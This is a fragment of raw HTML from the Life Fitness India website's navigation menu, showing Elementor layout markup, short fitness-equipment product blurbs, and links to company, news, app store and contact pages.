			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-328a7ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="328a7ac" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;85892fd&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-eba0ade" data-id="eba0ade" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e539d27 elementor-widget elementor-widget-heading" data-id="e539d27" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our mission is to inspire healthier lives by creating the best products, services and<br>experiences for our customers.</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e92327c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e92327c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;43f0f09&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d0f481b" data-id="d0f481b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbc0c89 elementor-widget elementor-widget-image" data-id="dbc0c89" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.lifefitnessindia.com/escape/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n.jpg" class="attachment-full size-full wp-image-1223" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-d6616da elementor-widget elementor-widget-image" data-id="d6616da" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.lifefitnessindia.com/escape/">
							<img loading="lazy" width="1083" height="176" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/Escape.png" class="attachment-full size-full wp-image-3073" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/Escape.png 1083w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/Escape-300x49.png 300w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/Escape-1024x166.png 1024w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/Escape-768x125.png 768w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/Escape-600x98.png 600w" sizes="(max-width: 1083px) 100vw, 1083px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-731436e elementor-widget elementor-widget-text-editor" data-id="731436e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Creating inviting and transformative fitness solutions that benefit every exerciser and any facility.						</div>
				</div>
				<div class="elementor-element elementor-element-03a4434 elementor-widget elementor-widget-button" data-id="03a4434" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.lifefitnessindia.com/escape/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d5e1c54 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="d5e1c54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1345538 elementor-widget elementor-widget-image" data-id="1345538" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/hammer-strength/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n.jpg" class="attachment-full size-full wp-image-1223" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-84c6ede elementor-widget elementor-widget-heading" data-id="84c6ede" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Skifit</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-92e882c elementor-widget elementor-widget-text-editor" data-id="92e882c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Performance strength training equipment designed to withstand the most intense workouts.						</div>
				</div>
				<div class="elementor-element elementor-element-6111e02 elementor-widget elementor-widget-button" data-id="6111e02" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/hammer-strength/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c91f947 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="c91f947" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77bc93b elementor-widget elementor-widget-image" data-id="77bc93b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.lifefitnessindia.com/scifit/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/cybex-shot-02-26105.jpg" class="attachment-full size-full wp-image-1225" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/cybex-shot-02-26105.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/cybex-shot-02-26105-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-4af997e elementor-widget elementor-widget-image" data-id="4af997e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.lifefitnessindia.com/scifit/">
							<img loading="lazy" width="246" height="60" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-sci-fit-data.png" class="attachment-full size-full wp-image-939" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-90016d5 elementor-widget elementor-widget-text-editor" data-id="90016d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Commercial fitness equipment designed with the insights gained from exercise science.						</div>
				</div>
				<div class="elementor-element elementor-element-dd2a780 elementor-widget elementor-widget-button" data-id="dd2a780" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.lifefitnessindia.com/scifit/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e5b8d95" data-id="e5b8d95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
</ul></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-523dc21 elementor-hidden-tablet elementor-hidden-mobile" data-id="523dc21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a36b921 elementor-widget elementor-widget-jet-mega-menu" data-id="a36b921" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
			<div class="menu-menu-2-container"><div class="jet-menu-container"><div class="jet-menu-inner"><ul class="jet-menu jet-menu--animation-type-fade jet-menu--roll-up"><li id="jet-menu-item-2037" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2037"><a href="https://www.lifefitnessindia.com/blogs/" class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Blogs</div></div></a></li>
<li id="jet-menu-item-2041" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-menu-item-has-children jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2041"><a aria-expanded="false" href="#" class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Why Us</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a>
<ul  class="jet-sub-menu">
	<li id="jet-menu-item-3647" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-3647 jet-sub-menu-item"><a href="/banglore/" class="sub-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Clients</div></div></a></li>
	<li id="jet-menu-item-2050" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-menu-item-has-children jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2050 jet-sub-menu-item"><a aria-expanded="false" class="sub-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Service APP</div><i class="jet-dropdown-arrow fa fa-angle-right"></i></div></a>
	<ul  class="jet-sub-menu">
		<li id="jet-menu-item-2051" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2051 jet-sub-menu-item"><a href="https://apps.apple.com/in/app/lfindia/id1457544934" class="sub-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">App Store</div></div></a></li>
		<li id="jet-menu-item-2052" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2052 jet-sub-menu-item"><a href="https://play.google.com/store/apps/details?id=com.gympac.lifefitness" class="sub-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Play Store</div></div></a></li>
	</ul>
</li>
	<li id="jet-menu-item-2048" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2048 jet-sub-menu-item"><a href="https://www.lifefitnessindia.com/client-testimonials/" class="sub-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Client Testimonials</div></div></a></li>
</ul>
</li>
<li id="jet-menu-item-969" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-969"><a href="https://www.lifefitnessindia.com/about/" class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">About</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu" data-template-id="1266">		<div data-elementor-type="wp-post" data-elementor-id="1266" class="elementor elementor-1266" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9801a3c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9801a3c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;217b674&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-82c846d" data-id="82c846d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e14697f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e14697f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;85892fd&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-292d749" data-id="292d749" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6151155 elementor-widget elementor-widget-heading" data-id="6151155" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">For over 50 years, Life Fitness has been dedicated to creating innovative fitness solutions <br>that benefit both facilities and exercisers.</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e68c195 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e68c195" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;43f0f09&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b5e5346" data-id="b5e5346" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8532d3 elementor-widget elementor-widget-image" data-id="c8532d3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/family-of-brands/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/about-banner-our-story.png" class="attachment-full size-full wp-image-1267" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/about-banner-our-story.png 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/about-banner-our-story-300x225.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-0659bef elementor-widget elementor-widget-heading" data-id="0659bef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/family-of-brands/">OUR STORY</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8658c29 elementor-widget elementor-widget-text-editor" data-id="8658c29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Creating fitness solutions that benefit both facilities and exercisers for over 50 years.						</div>
				</div>
				<div class="elementor-element elementor-element-c8c49a9 elementor-widget elementor-widget-button" data-id="c8c49a9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/family-of-brands/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bc2ea3e" data-id="bc2ea3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-268966a elementor-widget elementor-widget-image" data-id="268966a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/press-releases/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/eb0a8764.jpg" class="attachment-full size-full wp-image-1268" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/eb0a8764.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/eb0a8764-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-0c9e9b2 elementor-widget elementor-widget-heading" data-id="0c9e9b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/press-releases/">NEWS</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8ac8ad4 elementor-widget elementor-widget-text-editor" data-id="8ac8ad4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							The latest news from Life Fitness Family of Brands.						</div>
				</div>
				<div class="elementor-element elementor-element-13de6f2 elementor-widget elementor-widget-button" data-id="13de6f2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/press-releases/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7da4a5c" data-id="7da4a5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f3f280 elementor-widget elementor-widget-image" data-id="6f3f280" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/success-stories/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/black-star-gym-moscow-2-1-.jpg" class="attachment-full size-full wp-image-1269" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/black-star-gym-moscow-2-1-.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/black-star-gym-moscow-2-1--300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-1744380 elementor-widget elementor-widget-heading" data-id="1744380" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/success-stories/">SUCCESS STORIES</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-645b0e3 elementor-widget elementor-widget-text-editor" data-id="645b0e3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Take a look at facilities that have the tools they need to succeed and grow.						</div>
				</div>
				<div class="elementor-element elementor-element-a05ed9a elementor-widget elementor-widget-button" data-id="a05ed9a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/success-stories/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-21cf5da elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="21cf5da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64e8ef5 elementor-widget elementor-widget-image" data-id="64e8ef5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/interested-in-working-at-life-fitness/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/81026726-537647666723523-8333020684029943862-n-1-1.jpg" class="attachment-full size-full wp-image-1867" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/81026726-537647666723523-8333020684029943862-n-1-1.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/81026726-537647666723523-8333020684029943862-n-1-1-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-c0084d0 elementor-widget elementor-widget-heading" data-id="c0084d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/interested-in-working-at-life-fitness/">INTERESTED IN WORKING AT LIFE FITNESS?</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ed6d829 elementor-widget elementor-widget-text-editor" data-id="ed6d829" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Our mission is to inspire healthier lives.						</div>
				</div>
				<div class="elementor-element elementor-element-6934428 elementor-widget elementor-widget-button" data-id="6934428" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/interested-in-working-at-life-fitness/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="jet-menu-item-971" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-971"><a href="https://www.lifefitnessindia.com/contact/" class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Contact</div></div></a></li>
<li id="jet-menu-item-3784" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-3784"><a href="https://www.lifefitnessindia.com/3d-views/" class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">3D Views</div></div></a></li>
</ul></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ada09c8" data-id="ada09c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1855224 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="1855224" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
